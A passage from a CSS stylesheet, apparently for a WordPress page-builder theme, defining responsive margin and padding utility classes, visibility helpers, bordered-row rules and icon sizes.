  padding-bottom: 1.5rem !important;
}

.pl-2 {
  padding-left: 1.5rem !important;
}

.ph-2 {
  padding-left: 1.5rem !important;
  padding-right: 1.5rem !important;
}

.pv-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}

.p-3 {
  padding: 3rem !important;
}

.pt-3 {
  padding-top: 3rem !important;
}

.pr-3 {
  padding-right: 3rem !important;
}

.pb-3 {
  padding-bottom: 3rem !important;
}

.pl-3 {
  padding-left: 3rem !important;
}

.ph-3 {
  padding-left: 3rem !important;
  padding-right: 3rem !important;
}

.pv-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}

.p-4 {
  padding: 4.5rem !important;
}

.pt-4 {
  padding-top: 4.5rem !important;
}

.pr-4 {
  padding-right: 4.5rem !important;
}

.pb-4 {
  padding-bottom: 4.5rem !important;
}

.pl-4 {
  padding-left: 4.5rem !important;
}

.ph-4 {
  padding-left: 4.5rem !important;
  padding-right: 4.5rem !important;
}

.pv-4 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important;
}

.p-5 {
  padding: 6rem !important;
}

.pt-5 {
  padding-top: 6rem !important;
}

.pr-5 {
  padding-right: 6rem !important;
}

.pb-5 {
  padding-bottom: 6rem !important;
}

.pl-5 {
  padding-left: 6rem !important;
}

.ph-5 {
  padding-left: 6rem !important;
  padding-right: 6rem !important;
}

.pv-5 {
  padding-top: 6rem !important;
  padding-bottom: 6rem !important;
}

.p-6 {
  padding: 9rem !important;
}

.pt-6 {
  padding-top: 9rem !important;
}

.pr-6 {
  padding-right: 9rem !important;
}

.pb-6 {
  padding-bottom: 9rem !important;
}

.pl-6 {
  padding-left: 9rem !important;
}

.ph-6 {
  padding-left: 9rem !important;
  padding-right: 9rem !important;
}

.pv-6 {
  padding-top: 9rem !important;
  padding-bottom: 9rem !important;
}

@media (min-width: 768px) {
  .sm-m-0 {
    margin: 0 !important;
  }
  .sm-mt-0 {
    margin-top: 0 !important;
  }
  .sm-mr-0 {
    margin-right: 0 !important;
  }
  .sm-mb-0 {
    margin-bottom: 0 !important;
  }
  .sm-ml-0 {
    margin-left: 0 !important;
  }
  .sm-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .sm-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .sm-m-1 {
    margin: 1rem !important;
  }
  .sm-mt-1 {
    margin-top: 1rem !important;
  }
  .sm-mr-1 {
    margin-right: 1rem !important;
  }
  .sm-mb-1 {
    margin-bottom: 1rem !important;
  }
  .sm-ml-1 {
    margin-left: 1rem !important;
  }
  .sm-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .sm-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .sm-m-2 {
    margin: 1.5rem !important;
  }
  .sm-mt-2 {
    margin-top: 1.5rem !important;
  }
  .sm-mr-2 {
    margin-right: 1.5rem !important;
  }
  .sm-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .sm-ml-2 {
    margin-left: 1.5rem !important;
  }
  .sm-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .sm-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .sm-m-3 {
    margin: 3rem !important;
  }
  .sm-mt-3 {
    margin-top: 3rem !important;
  }
  .sm-mr-3 {
    margin-right: 3rem !important;
  }
  .sm-mb-3 {
    margin-bottom: 3rem !important;
  }
  .sm-ml-3 {
    margin-left: 3rem !important;
  }
  .sm-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .sm-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .sm-m-4 {
    margin: 4.5rem !important;
  }
  .sm-mt-4 {
    margin-top: 4.5rem !important;
  }
  .sm-mr-4 {
    margin-right: 4.5rem !important;
  }
  .sm-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .sm-ml-4 {
    margin-left: 4.5rem !important;
  }
  .sm-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .sm-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .sm-m-5 {
    margin: 6rem !important;
  }
  .sm-mt-5 {
    margin-top: 6rem !important;
  }
  .sm-mr-5 {
    margin-right: 6rem !important;
  }
  .sm-mb-5 {
    margin-bottom: 6rem !important;
  }
  .sm-ml-5 {
    margin-left: 6rem !important;
  }
  .sm-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .sm-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .sm-m-6 {
    margin: 9rem !important;
  }
  .sm-mt-6 {
    margin-top: 9rem !important;
  }
  .sm-mr-6 {
    margin-right: 9rem !important;
  }
  .sm-mb-6 {
    margin-bottom: 9rem !important;
  }
  .sm-ml-6 {
    margin-left: 9rem !important;
  }
  .sm-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .sm-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .sm-p-0 {
    padding: 0 !important;
  }
  .sm-pt-0 {
    padding-top: 0 !important;
  }
  .sm-pr-0 {
    padding-right: 0 !important;
  }
  .sm-pb-0 {
    padding-bottom: 0 !important;
  }
  .sm-pl-0 {
    padding-left: 0 !important;
  }
  .sm-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .sm-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .sm-p-1 {
    padding: 1rem !important;
  }
  .sm-pt-1 {
    padding-top: 1rem !important;
  }
  .sm-pr-1 {
    padding-right: 1rem !important;
  }
  .sm-pb-1 {
    padding-bottom: 1rem !important;
  }
  .sm-pl-1 {
    padding-left: 1rem !important;
  }
  .sm-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .sm-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .sm-p-2 {
    padding: 1.5rem !important;
  }
  .sm-pt-2 {
    padding-top: 1.5rem !important;
  }
  .sm-pr-2 {
    padding-right: 1.5rem !important;
  }
  .sm-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .sm-pl-2 {
    padding-left: 1.5rem !important;
  }
  .sm-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .sm-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .sm-p-3 {
    padding: 3rem !important;
  }
  .sm-pt-3 {
    padding-top: 3rem !important;
  }
  .sm-pr-3 {
    padding-right: 3rem !important;
  }
  .sm-pb-3 {
    padding-bottom: 3rem !important;
  }
  .sm-pl-3 {
    padding-left: 3rem !important;
  }
  .sm-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .sm-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .sm-p-4 {
    padding: 4.5rem !important;
  }
  .sm-pt-4 {
    padding-top: 4.5rem !important;
  }
  .sm-pr-4 {
    padding-right: 4.5rem !important;
  }
  .sm-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .sm-pl-4 {
    padding-left: 4.5rem !important;
  }
  .sm-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .sm-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .sm-p-5 {
    padding: 6rem !important;
  }
  .sm-pt-5 {
    padding-top: 6rem !important;
  }
  .sm-pr-5 {
    padding-right: 6rem !important;
  }
  .sm-pb-5 {
    padding-bottom: 6rem !important;
  }
  .sm-pl-5 {
    padding-left: 6rem !important;
  }
  .sm-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .sm-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .sm-p-6 {
    padding: 9rem !important;
  }
  .sm-pt-6 {
    padding-top: 9rem !important;
  }
  .sm-pr-6 {
    padding-right: 9rem !important;
  }
  .sm-pb-6 {
    padding-bottom: 9rem !important;
  }
  .sm-pl-6 {
    padding-left: 9rem !important;
  }
  .sm-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .sm-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 992px) {
  .md-m-0 {
    margin: 0 !important;
  }
  .md-mt-0 {
    margin-top: 0 !important;
  }
  .md-mr-0 {
    margin-right: 0 !important;
  }
  .md-mb-0 {
    margin-bottom: 0 !important;
  }
  .md-ml-0 {
    margin-left: 0 !important;
  }
  .md-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .md-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .md-m-1 {
    margin: 1rem !important;
  }
  .md-mt-1 {
    margin-top: 1rem !important;
  }
  .md-mr-1 {
    margin-right: 1rem !important;
  }
  .md-mb-1 {
    margin-bottom: 1rem !important;
  }
  .md-ml-1 {
    margin-left: 1rem !important;
  }
  .md-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .md-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .md-m-2 {
    margin: 1.5rem !important;
  }
  .md-mt-2 {
    margin-top: 1.5rem !important;
  }
  .md-mr-2 {
    margin-right: 1.5rem !important;
  }
  .md-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .md-ml-2 {
    margin-left: 1.5rem !important;
  }
  .md-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .md-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .md-m-3 {
    margin: 3rem !important;
  }
  .md-mt-3 {
    margin-top: 3rem !important;
  }
  .md-mr-3 {
    margin-right: 3rem !important;
  }
  .md-mb-3 {
    margin-bottom: 3rem !important;
  }
  .md-ml-3 {
    margin-left: 3rem !important;
  }
  .md-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .md-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .md-m-4 {
    margin: 4.5rem !important;
  }
  .md-mt-4 {
    margin-top: 4.5rem !important;
  }
  .md-mr-4 {
    margin-right: 4.5rem !important;
  }
  .md-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .md-ml-4 {
    margin-left: 4.5rem !important;
  }
  .md-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .md-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .md-m-5 {
    margin: 6rem !important;
  }
  .md-mt-5 {
    margin-top: 6rem !important;
  }
  .md-mr-5 {
    margin-right: 6rem !important;
  }
  .md-mb-5 {
    margin-bottom: 6rem !important;
  }
  .md-ml-5 {
    margin-left: 6rem !important;
  }
  .md-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .md-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .md-m-6 {
    margin: 9rem !important;
  }
  .md-mt-6 {
    margin-top: 9rem !important;
  }
  .md-mr-6 {
    margin-right: 9rem !important;
  }
  .md-mb-6 {
    margin-bottom: 9rem !important;
  }
  .md-ml-6 {
    margin-left: 9rem !important;
  }
  .md-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .md-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .md-p-0 {
    padding: 0 !important;
  }
  .md-pt-0 {
    padding-top: 0 !important;
  }
  .md-pr-0 {
    padding-right: 0 !important;
  }
  .md-pb-0 {
    padding-bottom: 0 !important;
  }
  .md-pl-0 {
    padding-left: 0 !important;
  }
  .md-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .md-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .md-p-1 {
    padding: 1rem !important;
  }
  .md-pt-1 {
    padding-top: 1rem !important;
  }
  .md-pr-1 {
    padding-right: 1rem !important;
  }
  .md-pb-1 {
    padding-bottom: 1rem !important;
  }
  .md-pl-1 {
    padding-left: 1rem !important;
  }
  .md-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .md-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .md-p-2 {
    padding: 1.5rem !important;
  }
  .md-pt-2 {
    padding-top: 1.5rem !important;
  }
  .md-pr-2 {
    padding-right: 1.5rem !important;
  }
  .md-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .md-pl-2 {
    padding-left: 1.5rem !important;
  }
  .md-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .md-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .md-p-3 {
    padding: 3rem !important;
  }
  .md-pt-3 {
    padding-top: 3rem !important;
  }
  .md-pr-3 {
    padding-right: 3rem !important;
  }
  .md-pb-3 {
    padding-bottom: 3rem !important;
  }
  .md-pl-3 {
    padding-left: 3rem !important;
  }
  .md-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .md-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .md-p-4 {
    padding: 4.5rem !important;
  }
  .md-pt-4 {
    padding-top: 4.5rem !important;
  }
  .md-pr-4 {
    padding-right: 4.5rem !important;
  }
  .md-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .md-pl-4 {
    padding-left: 4.5rem !important;
  }
  .md-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .md-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .md-p-5 {
    padding: 6rem !important;
  }
  .md-pt-5 {
    padding-top: 6rem !important;
  }
  .md-pr-5 {
    padding-right: 6rem !important;
  }
  .md-pb-5 {
    padding-bottom: 6rem !important;
  }
  .md-pl-5 {
    padding-left: 6rem !important;
  }
  .md-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .md-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .md-p-6 {
    padding: 9rem !important;
  }
  .md-pt-6 {
    padding-top: 9rem !important;
  }
  .md-pr-6 {
    padding-right: 9rem !important;
  }
  .md-pb-6 {
    padding-bottom: 9rem !important;
  }
  .md-pl-6 {
    padding-left: 9rem !important;
  }
  .md-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .md-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

@media (min-width: 1200px) {
  .lg-m-0 {
    margin: 0 !important;
  }
  .lg-mt-0 {
    margin-top: 0 !important;
  }
  .lg-mr-0 {
    margin-right: 0 !important;
  }
  .lg-mb-0 {
    margin-bottom: 0 !important;
  }
  .lg-ml-0 {
    margin-left: 0 !important;
  }
  .lg-mh-0 {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .lg-mv-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .lg-m-1 {
    margin: 1rem !important;
  }
  .lg-mt-1 {
    margin-top: 1rem !important;
  }
  .lg-mr-1 {
    margin-right: 1rem !important;
  }
  .lg-mb-1 {
    margin-bottom: 1rem !important;
  }
  .lg-ml-1 {
    margin-left: 1rem !important;
  }
  .lg-mh-1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .lg-mv-1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .lg-m-2 {
    margin: 1.5rem !important;
  }
  .lg-mt-2 {
    margin-top: 1.5rem !important;
  }
  .lg-mr-2 {
    margin-right: 1.5rem !important;
  }
  .lg-mb-2 {
    margin-bottom: 1.5rem !important;
  }
  .lg-ml-2 {
    margin-left: 1.5rem !important;
  }
  .lg-mh-2 {
    margin-left: 1.5rem !important;
    margin-right: 1.5rem !important;
  }
  .lg-mv-2 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .lg-m-3 {
    margin: 3rem !important;
  }
  .lg-mt-3 {
    margin-top: 3rem !important;
  }
  .lg-mr-3 {
    margin-right: 3rem !important;
  }
  .lg-mb-3 {
    margin-bottom: 3rem !important;
  }
  .lg-ml-3 {
    margin-left: 3rem !important;
  }
  .lg-mh-3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .lg-mv-3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .lg-m-4 {
    margin: 4.5rem !important;
  }
  .lg-mt-4 {
    margin-top: 4.5rem !important;
  }
  .lg-mr-4 {
    margin-right: 4.5rem !important;
  }
  .lg-mb-4 {
    margin-bottom: 4.5rem !important;
  }
  .lg-ml-4 {
    margin-left: 4.5rem !important;
  }
  .lg-mh-4 {
    margin-left: 4.5rem !important;
    margin-right: 4.5rem !important;
  }
  .lg-mv-4 {
    margin-top: 4.5rem !important;
    margin-bottom: 4.5rem !important;
  }
  .lg-m-5 {
    margin: 6rem !important;
  }
  .lg-mt-5 {
    margin-top: 6rem !important;
  }
  .lg-mr-5 {
    margin-right: 6rem !important;
  }
  .lg-mb-5 {
    margin-bottom: 6rem !important;
  }
  .lg-ml-5 {
    margin-left: 6rem !important;
  }
  .lg-mh-5 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .lg-mv-5 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .lg-m-6 {
    margin: 9rem !important;
  }
  .lg-mt-6 {
    margin-top: 9rem !important;
  }
  .lg-mr-6 {
    margin-right: 9rem !important;
  }
  .lg-mb-6 {
    margin-bottom: 9rem !important;
  }
  .lg-ml-6 {
    margin-left: 9rem !important;
  }
  .lg-mh-6 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .lg-mv-6 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .lg-p-0 {
    padding: 0 !important;
  }
  .lg-pt-0 {
    padding-top: 0 !important;
  }
  .lg-pr-0 {
    padding-right: 0 !important;
  }
  .lg-pb-0 {
    padding-bottom: 0 !important;
  }
  .lg-pl-0 {
    padding-left: 0 !important;
  }
  .lg-ph-0 {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
  .lg-pv-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .lg-p-1 {
    padding: 1rem !important;
  }
  .lg-pt-1 {
    padding-top: 1rem !important;
  }
  .lg-pr-1 {
    padding-right: 1rem !important;
  }
  .lg-pb-1 {
    padding-bottom: 1rem !important;
  }
  .lg-pl-1 {
    padding-left: 1rem !important;
  }
  .lg-ph-1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .lg-pv-1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .lg-p-2 {
    padding: 1.5rem !important;
  }
  .lg-pt-2 {
    padding-top: 1.5rem !important;
  }
  .lg-pr-2 {
    padding-right: 1.5rem !important;
  }
  .lg-pb-2 {
    padding-bottom: 1.5rem !important;
  }
  .lg-pl-2 {
    padding-left: 1.5rem !important;
  }
  .lg-ph-2 {
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }
  .lg-pv-2 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .lg-p-3 {
    padding: 3rem !important;
  }
  .lg-pt-3 {
    padding-top: 3rem !important;
  }
  .lg-pr-3 {
    padding-right: 3rem !important;
  }
  .lg-pb-3 {
    padding-bottom: 3rem !important;
  }
  .lg-pl-3 {
    padding-left: 3rem !important;
  }
  .lg-ph-3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .lg-pv-3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .lg-p-4 {
    padding: 4.5rem !important;
  }
  .lg-pt-4 {
    padding-top: 4.5rem !important;
  }
  .lg-pr-4 {
    padding-right: 4.5rem !important;
  }
  .lg-pb-4 {
    padding-bottom: 4.5rem !important;
  }
  .lg-pl-4 {
    padding-left: 4.5rem !important;
  }
  .lg-ph-4 {
    padding-left: 4.5rem !important;
    padding-right: 4.5rem !important;
  }
  .lg-pv-4 {
    padding-top: 4.5rem !important;
    padding-bottom: 4.5rem !important;
  }
  .lg-p-5 {
    padding: 6rem !important;
  }
  .lg-pt-5 {
    padding-top: 6rem !important;
  }
  .lg-pr-5 {
    padding-right: 6rem !important;
  }
  .lg-pb-5 {
    padding-bottom: 6rem !important;
  }
  .lg-pl-5 {
    padding-left: 6rem !important;
  }
  .lg-ph-5 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .lg-pv-5 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .lg-p-6 {
    padding: 9rem !important;
  }
  .lg-pt-6 {
    padding-top: 9rem !important;
  }
  .lg-pr-6 {
    padding-right: 9rem !important;
  }
  .lg-pb-6 {
    padding-bottom: 9rem !important;
  }
  .lg-pl-6 {
    padding-left: 9rem !important;
  }
  .lg-ph-6 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .lg-pv-6 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
}

.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}

.clearfix:after {
  clear: both;
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

.row-border.vc_row {
  padding-left: 1rem;
  padding-right: 1rem;
}

.row-border.vc_row > .vc_column_container,
.row-border.vc_row > .vc_element > .vc_column_container {
  border: 1px solid #ddd;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row > .vc_column_container,
  .row-border.vc_row > .vc_element > .vc_column_container {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
  }
}

.row-border.vc_row > .vc_column_container > .vc_column-inner,
.row-border.vc_row > .vc_element > .vc_column_container > .vc_column-inner {
  padding: 15px;
}

@media (min-width: 768px) {
  .row-border.vc_row {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding-left: 0;
    padding-right: 0;
  }
}

.icon-size_xs.icon-size_xs {
  font-size: 1rem;
}

.icon-size_sm.icon-size_sm {
  font-size: 1.25rem;
}

.icon-size_md.icon-size_md {
  font-size: 1.5rem;
}

.icon-size_lg.icon-size_lg {
  font-size: 2.8125rem;
}

.icon-size_xl.icon-size_xl {
  font-size: 4.375rem;
}
